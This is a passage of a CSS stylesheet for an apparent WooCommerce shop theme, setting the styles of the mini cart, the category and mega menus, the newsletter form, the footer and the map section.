  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #0C6E4B;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 100px;
  position: relative;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  font-family: Raleway, Arial, Helvetica, sans-serif;
  color: #464646;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  text-align: left;
  text-transform: capitalize;
  width: 185px;
  font-size: 1.07em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #0C6E4B;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #464646 !important;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove i {
  font-size: 18px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #0C6E4B !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #2d2d2d;
  float: left;
  text-align: left;
  width: 100%;
  margin-bottom: 7px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .price-cart .amount {
  color: #009e90;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 700;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: 0;
  line-height: 40px;
  padding: 20px 0;
  margin: 0;
  text-align: left;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 1.143em;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total strong {
  font-weight: 500;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 22px;
  color: #009e90;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  text-align: left;
  margin: 0;
  display: block;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: #a0a0a0;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  font-size: 1.07em;
  font-weight: 400;
  height: 47px;
  line-height: 47px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:hover {
  background: #0C6E4B;
  color: #fff;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled] {
  padding: 0 25px !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a:disabled:hover,
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a[disabled]:hover {
  color: #ffb813 !important;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a.checkout {
  float: right;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty {
  margin: 0;
  padding: 0;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li {
  font-size: 12px;
  list-style: none;
  padding-left: 10px;
  text-align: left;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_empty li.total {
  padding-top: 20px;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .loading {
  background-color: #fff;
  background-image: url('../images/loader.gif');
  background-position: center center;
  background-repeat: no-repeat;
  display: none;
  height: 100%;
  left: 0;
  opacity: .7;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2;
}
.header-container .widget_shopping_cart .widget_shopping_cart_content .mini_cart_content.loading .loading {
  display: block;
}
.header-container .header-middle {
  position: relative;
  z-index: 9991;
}
.categories-menu {
  position: absolute;
  left: 15px;
  right: 15px;
  top: -7px;
}
.categories-menu .catemenu-toggler {
  background: #0C6E4B;
  color: #fff;
  padding: 0 15px;
  cursor: pointer;
  text-transform: uppercase;
  font-size: 1.142em;
  font-weight: 700;
  height: 53px;
  line-height: 53px;
  width: 100%;
  position: relative;
}
.categories-menu .catemenu-toggler:after {
  content: "";
  height: 7px;
  width: 7px;
  border-color: transparent transparent #07402c #07402c;
  border-style: solid;
  border-width: 4px;
  position: absolute;
  right: -8px;
  top: 0;
}
.categories-menu .catemenu-toggler i {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.categories-menu #mega_main_menu {
  display: none;
}
.categories-menu > ul {
  display: none;
  margin: 0;
  padding: 0;
  position: relative;
  z-index: 100;
}
.categories-menu > ul > li {
  list-style: none;
}
.categories-menu > ul > li:hover > a {
  background-color: #313131;
}
.categories-menu > ul > li .children {
  display: none;
}
.categories-menu > ul > li > a {
  background-color: #0C6E4B;
  background-image: none;
  border-bottom: 1px solid #09573b;
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu > ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.categories-menu .categories-menu-container {
  display: none;
  position: relative;
  z-index: 100;
}
.categories-menu .categories-menu-container ul {
  margin: 0;
  padding: 0;
}
.categories-menu .categories-menu-container ul > li {
  list-style: none;
}
.categories-menu .categories-menu-container ul > li:hover > a {
  background-color: #313131;
}
.categories-menu .categories-menu-container ul > li .sub-menu {
  display: none;
}
.categories-menu .categories-menu-container ul > li > a {
  background-color: #0C6E4B;
  background-image: none;
  border-bottom: 1px solid #09573b;
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  height: 48px;
  line-height: 47px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: uppercase;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.categories-menu .categories-menu-container ul > li > a:hover {
  background-color: #313131;
  background-image: none;
}
.morelesscate {
  border-bottom: 1px solid #e7e4dd;
  bottom: 0;
  display: none;
  left: 0;
  position: absolute;
  width: 100%;
  z-index: 991;
}
.morelesscate span {
  background-color: #fff;
  background-image: none;
  color: #0C6E4B;
  cursor: pointer;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: normal;
  height: 41px;
  line-height: 41px;
  padding: 0 20px;
  text-decoration: none;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
  word-wrap: break-word;
}
.morelesscate span i {
  color: #0C6E4B;
  font-size: 16px;
  height: 41px;
  line-height: 41px;
  padding-right: 15px;
  vertical-align: middle;
}
.morelesscate span.lesscate {
  display: none;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
}
#mega_main_menu {
  background: #fff;
  height: auto !important;
}
#mega_main_menu > .menu_holder {
  width: 100%;
  position: relative;
}
#mega_main_menu > .menu_holder .menu_inner {
  background: #fff;
  box-shadow: 0 1px 5px 1px rgba(0,0,0,0.1);
  border-top: none;
  width: 100%;
  padding: 0;
  position: relative;
}
#mega_main_menu > .menu_holder .menu_inner .nav_logo {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li {
  background: none;
  border-bottom: 1px solid #e7e4dd !important;
  padding: 0 20px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.nav_search_box {
  display: none !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-product-ancestor > a.item_link {
  color: #0C6E4B;
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor.menu-item-has-children > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item.menu-item-has-children > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.current-product-ancestor.menu-item-has-children > a.item_link {
  color: #0C6E4B;
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link {
  background-image: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link:after {
  border: none;
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  right: 5px;
  top: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link {
  background-image: none;
  color: #333333;
  display: block;
  font-size: 13px;
  font-weight: 700;
  height: 41px;
  line-height: 41px;
  overflow: hidden;
  padding: 0;
  text-decoration: none;
  word-wrap: break-word;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i {
  font-size: 14px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link i:before {
  vertical-align: top;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link > .link_content {
  height: 100%;
  line-height: inherit;
  margin: 0 !important;
  padding-right: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link.with_icon > .link_content {
  margin: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link .link_text {
  height: 100%;
  line-height: inherit;
  text-transform: capitalize;
  -webkit-transition: all .4s ease;
  transition: all .4s ease;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:before {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:after {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a.item_link:hover {
  background-image: none;
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li > ul.mega_dropdown {
  background: #FFFFFF;
  border-top: 1px solid #0C6E4B;
  box-shadow: 1px 1px 5px 1px rgba(0,0,0,0.1);
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  padding: 0 15px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  border-bottom: 1px solid #e7e4dd;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:last-child {
  border-bottom: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 13px;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #2d2d2d;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: .933em;
  font-weight: normal;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #2d2d2d;
  float: left;
  height: 41px;
  line-height: 41px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > a.item_link i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:hover > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-product-ancestor > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns3 > ul.mega_dropdown {
  width: 670px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns2 > ul.mega_dropdown {
  width: 460px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns1 > ul.mega_dropdown {
  width: 255px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  padding: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  padding: 15px 20px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text {
  color: #333333;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 2;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i {
  color: #333333;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a {
  display: inline-block;
  margin-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
  font-weight: 700;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'] {
  pointer-events: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #4c4c4c;
  display: block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  line-height: 2.8;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  border-color: #e7e4dd #e7e4dd #0C6E4B #e7e4dd;
  border-style: solid;
  border-width: 1px 1px 3px 1px;
  box-shadow: none;
  padding: 0 15px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li {
  margin: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu {
  padding: 0;
  position: absolute;
  right: 20px;
  top: 32px;
  width: 170px !important;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget {
  font-size: 12px;
  line-height: 1.5;
  margin: 0;
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget .widgettitle {
  background: none;
  border-bottom: 1px solid #e7e4dd;
  margin: 0 0 8px;
  padding: 0 0 5px;
  text-transform: uppercase;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p {
  float: left;
  margin: 0;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget p:first-child {
  margin-left: 0;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a {
  display: block;
  float: left;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a img {
  margin: 0;
  -webkit-transition: -webkit-transform .3s ease;
  transition: transform .3s ease;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:before {
  background: #000;
  content: '';
  display: block;
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  width: 100%;
  z-index: 1;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget a:hover:before {
  opacity: .2;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.widget_menu .widget img {
  float: left;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a {
  background: none;
  padding: 0;
  text-transform: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  line-height: 36px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i {
  color: #333333;
  float: left;
  height: 36px;
  line-height: 36px;
  padding-right: 9px;
  position: static;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover {
  background: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a {
  border-bottom: 1px solid #e7e4dd;
  display: inline-block;
  margin-bottom: 10px;
  text-transform: uppercase;
  width: 100%;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text {
  color: #333333;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a i {
  height: 47px;
  line-height: 47px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before {
  display: none;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover .link_text {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover i {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > ul.mega_dropdown {
  padding-bottom: 10px;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > .item_link *,
#mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-product-parent > .item_link * {
  color: #0C6E4B;
}
#mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  width: 100%;
}
#mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.menu-primary-menu-container ul#menu-primary-menu {
  margin: 0;
  padding: 0;
}
.menu-primary-menu-container ul#menu-primary-menu > li {
  list-style: none;
}
.home .categories-menu #mega_main_menu {
  display: none;
}
.home .categories-menu .morelesscate {
  display: none;
}
.home .categories-menu.show_home #mega_main_menu {
  display: block;
}
.home .categories-menu.show_home .morelesscate {
  display: block;
}
.home .main-container .page-content {
  padding-bottom: 0;
}
.newsletter-container {
  width: 100%;
}
.newsletter-container .mc4wp-form-fields:after {
  content: "";
  clear: both;
  display: table;
}
.newsletter-container .mc4wp-form-fields .title {
  display: block;
  margin-bottom: 10px;
}
.newsletter-container .mc4wp-form-fields .title label {
  font-size: 1.43em;
  font-weight: 700;
  color: #fff;
}
.newsletter-container .mc4wp-form-fields .from-input {
  background: none;
  border: 2px solid rgba(255,255,255,0.1);
  position: relative;
  margin: auto;
  display: inline-block;
  padding-right: 120px;
  width: 100%;
}
.newsletter-container .mc4wp-form-fields .from-input input {
  background: none;
  color: #898d90;
  border: 0;
  padding: 0 20px;
  height: 44px;
  line-height: 44px;
  text-transform: capitalize;
}
.newsletter-container .mc4wp-form-fields .from-input input.input {
  width: 100%;
}
.newsletter-container .mc4wp-form-fields .from-input input.button {
  background: #0C6E4B;
  position: absolute;
  right: -2px;
  top: -2px;
  bottom: -2px;
  color: #fff;
  font-size: 1.143em;
  font-weight: 700;
  height: auto;
}
.footer {
  background: #222222;
  color: #BBBBBB;
  float: left;
  width: 100%;
  font-size: 1em;
  font-family: Raleway, Arial, Helvetica, sans-serif;
}
.footer .widget-title,
.footer .widgettitle {
  display: none;
}
.footer .widget-copyright {
  border-top: 1px solid #e7e4dd;
  padding: 15px 0;
  text-align: center;
}
.footer .wpb_wrapper a {
  color: #bbbbbb;
}
.footer .wpb_wrapper a:hover {
  color: #009e90;
}
.footer .logo-footer {
  margin-bottom: 1.78em;
}
.footer p {
  margin: 0;
}
.footer ul {
  padding-left: 0;
  list-style: none;
}
.footer .footer-title {
  margin: 0 0 20px;
}
.footer .footer-title h3 {
  color: #fff;
  font-size: 1.142em;
  text-transform: uppercase;
  position: relative;
}
.footer .footer-title h3:after {
  background: #0C6E4B;
  content: "";
  display: block;
  height: 2px;
  width: 43px;
  margin-top: 20px;
}
.footer .footer-content {
  margin: 0;
}
.footer .footer-content p {
  color: #bbbbbb;
  margin-bottom: 20px;
}
.footer .footer-content h4 {
  font-size: 1em;
  margin-bottom: 10px;
}
.footer .widget_nav_menu ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.footer .widget_nav_menu ul li {
  line-height: 28px;
}
.footer .widget_nav_menu ul li:not(:last-child) {
  margin-bottom: 5px;
}
.footer .widget_nav_menu ul li a {
  color: #bbbbbb;
  display: block;
  text-transform: capitalize;
}
.footer .widget_nav_menu ul li a:hover {
  color: #009e90;
}
.footer .widget_nav_menu ul li a:before {
  content: "\f3d3";
  display: inline-block;
  margin-right: 10px;
  font-family: 'Ionicons';
  font-size: 0.8em;
}
.footer .contact {
  margin-bottom: 25px;
}
.footer .contact:before {
  background: #0C6E4B;
  content: "";
  display: block;
  height: 2px;
  width: 43px;
  margin-bottom: 20px;
}
.footer .contact label {
  color: #fff;
  font-weight: 700;
  margin-right: 10px;
}
.footer .contact label i {
  font-size: 0;
  margin-right: 10px;
}
.footer .contact label i:before {
  font-size: 16px;
}
.footer .social-icons li {
  display: inline-block;
  margin: 10px 10px 0 0;
}
.footer .social-icons li a {
  background: rgba(255,255,255,0.1);
  border-radius: 4px;
  color: #fff;
  display: block;
  padding: 0 6px;
  line-height: 2.85;
  height: 2.85em;
  width: 2.85em;
  text-align: center;
}
.footer .social-icons li a i {
  font-size: 0;
}
.footer .social-icons li a i:before {
  font-size: 18px;
  line-height: 2.25;
  display: block;
}
.footer .social-icons li:first-child {
  margin-left: 0;
}
.footer .social-icons li:last-child {
  margin-right: 0;
}
.footer .footer-copyright {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image,
.footer .footer-copyright .wpb_text_column {
  margin-bottom: 0;
}
.footer .footer-copyright .wpb_single_image {
  text-align: right;
}
.footer .footer-top {
  padding: 4em 0;
  position: relative;
}
.footer .footer-middle {
  padding: 50px 0;
}
.footer .footer-bottom {
  margin: 0;
  position: relative;
  padding: 17px 0;
}
.footer .footer-bottom .copyright {
  margin: 0;
  line-height: 28px;
  text-transform: capitalize;
  padding: 0;
}
.footer .footer-bottom .copyright a {
  color: #0C6E4B;
}
.footer .footer-bottom .copyright a:hover {
  text-decoration: underline;
}
.footer .payment {
  text-align: right !important;
  margin: 0;
}
.map-wrapper {
  float: left;
  margin: 0;
  width: 100%;
}
.map-wrapper #map {
  float: left;
  height: 500px;
  width: 100%;
}
.map-wrapper #map img {
  max-width: none;
}
.map-wrapper .mfp-bg {
  z-index: 12000;
}
.map-wrapper .mfp-wrap {
  z-index: 13000;
}
.map-wrapper .gmap_marker {
  line-height: 1.7;
}
.map-wrapper .gmap_marker strong {
  display: inline-block;
  font-family: Raleway, Arial, Helvetica, sans-serif;
  font-weight: normal;
  margin: 0 0 6px;
  text-transform: uppercase;
}
.map-wrapper .gmap_marker strong i {
  font-size: 18px;
  margin-right: 5px;
}
.map-wrapper .gmap_marker i {
  margin-right: 8px;
}
.map-custom {
  float: left;
  font-size: 14px;
  width: 100%;
}
.map-custom h2 {
  margin: 0 0 30px;
}
.map-custom p {
  margin: 0 0 30px;
}
.map-custom i {
  color: #0C6E4B;
  font-size: 24px;
  margin-right: 10px;
}
.map-custom strong {
